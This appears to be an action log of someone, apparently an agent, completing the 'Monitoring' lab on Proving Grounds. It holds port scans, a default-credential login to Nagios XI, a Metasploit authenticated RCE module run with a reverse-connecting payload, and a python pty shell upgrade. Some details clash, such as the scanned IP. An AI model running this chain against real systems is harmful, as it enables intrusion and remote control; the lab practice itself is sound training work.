
Copy the Monitoring machine's IP address 192.168.123.136 from its row
{"action": "double_click", "coordinate": [462, 424]}

{"action": "key", "text": "F12"}

{"action": "mouse_move", "coordinate": [309, 544]}

{"action": "mouse_move", "coordinate": [289, 544]}

Create and enter an empty Monitoring working folder, removing the stray folder, and list its contents
{"action": "type", "text": "mkdir Potato"}

{"action": "type", "text": "cd Monitor"}

{"action": "type", "text": "rm -rf Potato"}

{"action": "type", "text": "ls -la"}

Start a full-port nmap scan (-p- -vv -Pn -T4 -n) of the target and a rustscan alongside
{"action": "type", "text": "nmap -p- -vv -Pn -T4 -n 192.168.123.101"}

{"action": "mouse_move", "coordinate": [301, 356]}

{"action": "type", "text": "rustscan --ulimit 5000 -a 192.168.123.101"}

Go from the Nagios XI welcome page to the /nagiosxi login page via Access Nagios XI
{"action": "left_click_drag", "start_coordinate": [93, 161], "coordinate": [163, 161]}

{"action": "left_click", "coordinate": [76, 186]}

{"action": "mouse_move", "coordinate": [320, 93]}

Search Google for Nagios XI vulnerabilities and turn FoxyProxy off so the results load
{"action": "type", "text": "nagios+xi+vulnerabilities"}

{"action": "left_click", "coordinate": [943, 89]}

{"action": "left_click", "coordinate": [837, 153]}

{"action": "left_click", "coordinate": [296, 71]}

Search Nagios XI default username and password and read the snippet naming nagiosadmin
{"action": "type", "text": "agios xi"}

{"action": "left_click_drag", "start_coordinate": [172, 287], "coordinate": [216, 277]}

{"action": "left_click_drag", "start_coordinate": [215, 275], "coordinate": [255, 275]}

{"action": "left_click_drag", "start_coordinate": [254, 275], "coordinate": [426, 275]}

{"action": "left_click", "coordinate": [318, 289]}

Sign in to the Nagios XI console as nagiosadmin, retrying after one failed attempt
{"action": "left_click", "coordinate": [296, 71]}

{"action": "type", "text": "nagiosadmin"}

{"action": "type", "text": "password"}

{"action": "left_click", "coordinate": [324, 237]}

{"action": "left_click", "coordinate": [324, 263]}

View Home Dashboard, Tactical Overview, Birdseye, Operations Center and Operations Screen showing failing Memory Usage and PING
{"action": "left_click", "coordinate": [61, 158]}

{"action": "left_click", "coordinate": [694, 242]}

{"action": "left_click", "coordinate": [61, 170]}

{"action": "mouse_move", "coordinate": [50, 177]}

{"action": "left_click", "coordinate": [49, 177]}

{"action": "left_click", "coordinate": [62, 184]}

{"action": "left_click", "coordinate": [61, 193]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [507, 291]}

{"action": "mouse_move", "coordinate": [785, 479]}

Launch msfconsole and search nagios_xi to list the matching Metasploit modules
{"action": "type", "text": "msfconsole"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "search nagios"}

{"action": "type", "text": "_xi"}

Select the Nagios XI authenticated RCE module, review its options and set lhost to tun0
{"action": "type", "text": "use 0"}

{"action": "type", "text": "show options"}

{"action": "type", "text": "set lhost tun0"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "set rhosts http://192.168.123.136"}

{"action": "type", "text": "set password admin"}

{"action": "type", "text": "set user"}

{"action": "type", "text": "run"}

Drop from Meterpreter to a shell and spawn a pty bash with python for an interactive root shell
{"action": "type", "text": "pwd"}

{"action": "type", "text": "shell"}

{"action": "type", "text": "which python"}

{"action": "type", "text": "cat ~/Scripts/Bash_Reverse_Shell.txt"}

{"action": "type", "text": "python -c 'import pty; pty.spawn(\"/bin/bash\")'"}

{"action": "type", "text": "ls -"}

Submit the captured flag for the Monitoring machine on Proving Grounds
{"action": "left_click", "coordinate": [199, 71]}

{"action": "mouse_move", "coordinate": [933, 427]}

{"action": "left_click", "coordinate": [934, 426]}

{"action": "left_click", "coordinate": [605, 227]}

{"action": "left_click", "coordinate": [606, 227]}

Stop the Monitoring machine and confirm the shutdown
{"action": "left_click", "coordinate": [910, 426]}

{"action": "left_click", "coordinate": [608, 190]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
